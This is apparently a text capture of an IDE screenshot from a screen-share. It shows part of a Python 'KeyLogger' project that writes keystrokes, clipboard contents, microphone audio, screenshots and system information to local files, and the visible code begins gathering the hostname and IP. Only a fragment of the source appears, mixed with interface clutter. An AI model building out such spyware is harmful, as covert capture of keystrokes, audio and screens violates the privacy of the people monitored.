 File Edit View Navigate Code Refactor Run Tools VCS Window Help pytho
Waiting for Pawanjot Kaur to control your screen
Stop Share
pythonProject KeyLogger.py
KeyLogger
Project
Project
pythonProject\key_log.txt main.py KeyLogger.py key_log.txt screenshot.png systeminfo.txt audio.wav clipboard.txt
pythonProject C:\Users\asus\Downloads\pythonProject
pythonProject
.idea
venv
audio.wav
clipboard.txt
key_log.txt
main.py
screenshot.png
systeminfo.txt
clipboard.txt
key_log.txt
KeyLogger.py
screenshot.png
systeminfo.txt
External Libraries
Scratches and Consoles
11 13 1
19
20 from multiprocessing import Process, freeze_support
21 from PIL import ImageGrab
22
23 keys_information = "key_log.txt"
24 system_information = "systeminfo.txt"
25 clipboard_information = "clipboard.txt"
26 audio_information = "audio.wav"
27 microphone_time = 10
28 screenshot_information = "screenshot.png"
29 file_path = "C:\\Users\\asus\\Downloads\\pythonProject"
30 extend = "\\"
31
32 def computer_information():
33 with open(file_path + extend + system_information, "a") as f:
34 hostname = socket.gethostname()
35 IPAddr = socket.gethostbyname(hostname)
36 try:
hostname: str = socket.gethostname()
18BCS1175
Pawanjot Kaur
Run: KeyLogger
C:\Users\asus\AppData\Local\Programs\Python\Python310\python.exe C:\Users\asus\Downloads\pythonProject\KeyLogger.py
Structure
Bookmarks
Version Control Run TODO Problems Python Packages Python Console Terminal Event Log
26:32 CRLF UTF-8 4 spaces Python 3.10
Type here to search
32°C Clear
ENG
10:25 PM
5/18/2022
1